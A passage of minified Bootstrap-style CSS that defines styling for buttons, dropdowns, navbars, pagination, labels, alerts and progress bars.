.btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-danger{color:white;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active{color:white;background-color:#d2322d;border-color:#ac2925}.open .btn-danger.dropdown-toggle{color:white;background-color:#d2322d;border-color:#ac2925}.btn-danger:active,.btn-danger.active{background-image:none}.open .btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-success{color:white;background-color:#46a74e;border-color:#3e9546}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active{color:white;background-color:#3a8a41;border-color:#2c6a31}.open .btn-success.dropdown-toggle{color:white;background-color:#3a8a41;border-color:#2c6a31}.btn-success:active,.btn-success.active{background-image:none}.open .btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#46a74e;border-color:#3e9546}.btn-info{color:white;background-color:#5192f3;border-color:#3983f1}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active{color:white;background-color:#2b7af0;border-color:#0f62de}.open .btn-info.dropdown-toggle{color:white;background-color:#2b7af0;border-color:#0f62de}.btn-info:active,.btn-info.active{background-image:none}.open .btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5192f3;border-color:#3983f1}.btn-link{color:#777777;font-weight:normal;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#515151;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#999999;text-decoration:none}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:17px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm > .btn,.btn-xs,.btn-group-xs > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs > .btn{padding:1px 5px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block + .btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;transition:height 0.35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid black;border-right:4px solid transparent;border-left:4px solid transparent;border-bottom:0 dotted;content:""}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:13px;background-color:white;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:8px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857;color:#333333;white-space:nowrap}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:white;background-color:#428bca}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:white;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#999999}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open > .dropdown-menu{display:block}.open > a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#999999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right > .dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0 dotted;border-bottom:4px solid black;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-default .caret{border-top-color:#333333}.btn-primary .caret,.btn-success .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret{border-top-color:#fff}.dropup .btn-default .caret{border-bottom-color:#333333}.dropup .btn-primary .caret,.dropup .btn-success .caret,.dropup .btn-warning .caret,.dropup .btn-danger .caret,.dropup .btn-info .caret{border-bottom-color:#fff}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2}.btn-group > .btn:focus,.btn-group-vertical > .btn:focus{outline:none}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar > .btn + .btn,.btn-toolbar > .btn + .btn-group,.btn-toolbar > .btn-group + .btn,.btn-toolbar > .btn-group + .btn-group{margin-left:5px}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group > .btn:first-child{margin-left:0}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group > .btn-group{float:left}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group > .btn-group:first-child > .btn:last-child,.btn-group > .btn-group:first-child > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn-group:last-child > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group > .btn-lg + .dropdown-toggle,.btn-group-lg.btn-group > .btn + .dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg > .btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg > .btn .caret{border-width:0 5px 5px}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table}.btn-group-vertical > .btn-group:after{clear:both}.btn-group-vertical > .btn-group > .btn{float:none}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group-vertical > .btn-group:first-child > .btn:last-child,.btn-group-vertical > .btn-group:first-child > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn-group:last-child > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified .btn{float:none;display:table-cell;width:1%}[data-toggle="buttons"] > .btn > input[type="radio"],[data-toggle="buttons"] > .btn > input[type="checkbox"]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group.col{float:none;padding-left:0;padding-right:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:13px;font-weight:normal;line-height:1;text-align:center;background-color:#eeeeee;border:1px solid #d6d4d4;border-radius:0}.input-group-addon.input-sm,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .input-group-addon.btn{padding:10px 16px;font-size:17px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn > .btn{position:relative}.input-group-btn > .btn + .btn{margin-left:-4px}.input-group-btn > .btn:hover,.input-group-btn > .btn:active{z-index:2}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav > li{position:relative;display:block}.nav > li > a{position:relative;display:block;padding:10px 15px}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eeeeee}.nav > li.disabled > a{color:#999999}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#999999;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eeeeee;border-color:#777777}.nav .nav-divider{height:1px;margin:8px 0;overflow:hidden;background-color:#e5e5e5}.nav > li > a > img{max-width:none}.nav-tabs{border-bottom:1px solid #dddddd}.nav-tabs > li{float:left;margin-bottom:-1px}.nav-tabs > li > a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:0 0 0 0}.nav-tabs > li > a:hover{border-color:#eeeeee #eeeeee #dddddd}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555555;background-color:white;border:1px solid #dddddd;border-bottom-color:transparent;cursor:default}.nav-pills > li{float:left}.nav-pills > li > a{border-radius:5px}.nav-pills > li + li{margin-left:2px}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:white;background-color:#428bca}.nav-stacked > li{float:none}.nav-stacked > li + li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified > li,.nav-tabs.nav-justified > li{float:none}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{text-align:center}@media (min-width:768px){.nav-justified > li,.nav-tabs.nav-justified > li{display:table-cell;width:1%}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{border-bottom:1px solid #dddddd;margin-right:0}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a{border-bottom-color:white}.tabbable:before,.tabbable:after{content:" ";display:table}.tabbable:after{clear:both}.tab-content > .tab-pane,.pill-content > .pill-pane{display:none}.tab-content > .active,.pill-content > .active{display:block}.nav .caret{border-top-color:#777777;border-bottom-color:#777777}.nav a:hover .caret{border-top-color:#515151;border-bottom-color:#515151}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;z-index:1000;min-height:50px;margin-bottom:18px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:0}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;overflow-x:visible;padding-right:10px;padding-left:10px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-collapse .navbar-nav.navbar-left:first-child{margin-left:-10px}.navbar-collapse .navbar-nav.navbar-right:last-child{margin-right:-10px}.navbar-collapse .navbar-text:last-child{margin-right:0}}.container > .navbar-header,.container > .navbar-collapse{margin-right:-10px;margin-left:-10px}@media (min-width:768px){.container > .navbar-header,.container > .navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;border-width:0 0 1px}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{z-index:1030;top:0}.navbar-fixed-bottom{bottom:0;margin-bottom:0}.navbar-brand{float:left;padding:16px 10px;font-size:17px;line-height:18px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width:768px){.navbar > .container .navbar-brand{margin-left:-10px}}.navbar-toggle{position:relative;float:right;margin-right:10px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:8px -10px}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:18px}@media (max-width:479px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu > li > a{line-height:18px}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav > li{float:left}.navbar-nav > li > a{padding-top:16px;padding-bottom:16px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important}}.navbar-form{margin-left:-10px;margin-right:-10px;padding:10px 10px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:9px;margin-bottom:9px}@media (max-width:479px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-nav.pull-right > li > .dropdown-menu,.navbar-nav > li > .dropdown-menu.pull-right{left:auto;right:0}.navbar-btn{margin-top:9px;margin-bottom:9px}.navbar-text{float:left;margin-top:16px;margin-bottom:16px}@media (min-width:768px){.navbar-text{margin-left:10px;margin-right:10px}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777777}.navbar-default .navbar-nav > li > a{color:#777777}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333333;background-color:transparent}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555555;background-color:#e7e7e7}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#cccccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#dddddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#dddddd}.navbar-default .navbar-toggle .icon-bar{background-color:#cccccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e6e6e6}.navbar-default .navbar-nav > .dropdown > a:hover .caret,.navbar-default .navbar-nav > .dropdown > a:focus .caret{border-top-color:#333333;border-bottom-color:#333333}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:#e7e7e7;color:#555555}.navbar-default .navbar-nav > .open > a .caret,.navbar-default .navbar-nav > .open > a:hover .caret,.navbar-default .navbar-nav > .open > a:focus .caret{border-top-color:#555555;border-bottom-color:#555555}.navbar-default .navbar-nav > .dropdown > a .caret{border-top-color:#777777;border-bottom-color:#777777}@media (max-width:479px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777777}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#cccccc;background-color:transparent}}.navbar-default .navbar-link{color:#777777}.navbar-default .navbar-link:hover{color:#333333}.navbar-inverse{background-color:#222222;border-color:#090909}.navbar-inverse .navbar-brand{color:#999999}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:white;background-color:transparent}.navbar-inverse .navbar-text{color:#999999}.navbar-inverse .navbar-nav > li > a{color:#999999}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:white;background-color:transparent}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:white;background-color:#090909}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333333}.navbar-inverse .navbar-toggle .icon-bar{background-color:white}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:#090909;color:white}.navbar-inverse .navbar-nav > .dropdown > a:hover .caret{border-top-color:white;border-bottom-color:white}.navbar-inverse .navbar-nav > .dropdown > a .caret{border-top-color:#999999;border-bottom-color:#999999}.navbar-inverse .navbar-nav > .open > a .caret,.navbar-inverse .navbar-nav > .open > a:hover .caret,.navbar-inverse .navbar-nav > .open > a:focus .caret{border-top-color:white;border-bottom-color:white}@media (max-width:479px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#999999}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:white;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:white;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444444;background-color:transparent}}.navbar-inverse .navbar-link{color:#999999}.navbar-inverse .navbar-link:hover{color:white}.breadcrumb{padding:8px 15px;margin-bottom:18px;list-style:none;background-color:#f6f6f6;border-radius:0}.breadcrumb > li{display:inline-block}.breadcrumb > li + li:before{content:"/\00a0";padding:0 5px;color:#333333}.breadcrumb > .active{color:#333333}.pagination{display:inline-block;padding-left:0;margin:18px 0;border-radius:0}.pagination > li{display:inline}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;line-height:1.42857;text-decoration:none;background-color:white;border:1px solid #dddddd;margin-left:-1px}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{background-color:#f6f6f6}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{z-index:2;color:white;background-color:#428bca;border-color:#428bca;cursor:default}.pagination > .disabled > span,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#999999;background-color:white;border-color:#dddddd;cursor:not-allowed}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:17px}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:18px 0;list-style:none;text-align:center}.pager:before,.pager:after{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:white;border:1px solid #dddddd;border-radius:15px}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#f6f6f6}.pager .next > a,.pager .next > span{float:right}.pager .previous > a,.pager .previous > span{float:left}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#999999;background-color:white;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:100%;font-weight:bold;line-height:1;color:white;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.label[href]:hover,.label[href]:focus{color:white;text-decoration:none;cursor:pointer}.label:empty{display:none}.label-default{background-color:#999999}.label-default[href]:hover,.label-default[href]:focus{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#55c65e;border:1px solid #36943e}.label-success[href]:hover,.label-success[href]:focus{background-color:#3aae43}.label-info{background-color:#5192f3;border:1px solid #4b80c3}.label-info[href]:hover,.label-info[href]:focus{background-color:#2174f0}.label-warning{background-color:#fe9126;border:1px solid #e4752b}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#f07701}.label-danger{background-color:#f3515c;border:1px solid #d4323d}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#f0212f}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:white;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999999;border-radius:10px}.badge:empty{display:none}a.badge:hover,a.badge:focus{color:white;text-decoration:none;cursor:pointer}.btn .badge{position:relative;top:-1px}a.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#777777;background-color:white}.nav-pills > li > a > .badge{margin-left:3px}.thumbnail{display:block}.thumbnail > img{display:block;max-width:100%;height:auto}a.thumbnail:hover,a.thumbnail:focus{border-color:#777777}.thumbnail > img{margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#777777}.alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert > p,.alert > ul{margin-bottom:0}.alert > p + p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#55c65e;border-color:#48b151;color:white}.alert-success hr{border-top-color:#419f49}.alert-success .alert-link{color:#e6e6e6}.alert-info{background-color:#5192f3;border-color:#4b80c3;color:white}.alert-info hr{border-top-color:#3d73b7}.alert-info .alert-link{color:#e6e6e6}.alert-warning{background-color:#fe9126;border-color:#e4752b;color:white}.alert-warning hr{border-top-color:#da681c}.alert-warning .alert-link{color:#e6e6e6}.alert-danger{background-color:#f3515c;border-color:#d4323d;color:white}.alert-danger hr{border-top-color:#c32933}.alert-danger .alert-link{color:#e6e6e6}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:18px;margin-bottom:18px;background-color:whitesmoke;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;color:white;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#46a74e}.progress-striped .progress-bar-success{background-image:-webkit-gradient(linear,0 100%,100% 